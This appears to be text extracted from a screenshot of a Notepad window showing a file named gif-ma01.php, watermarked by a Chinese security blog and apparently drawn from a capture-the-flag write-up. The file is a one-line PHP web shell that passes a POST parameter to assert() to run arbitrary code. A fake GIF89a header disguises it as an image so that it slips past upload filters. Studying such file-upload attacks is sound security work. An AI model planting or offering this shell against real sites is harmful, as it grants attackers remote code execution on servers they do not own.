 gif-ma01.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<?php assert($_POST[whuctf]); ?>
娜璋AI安全之家
https://blog.csdn.net/Eastmount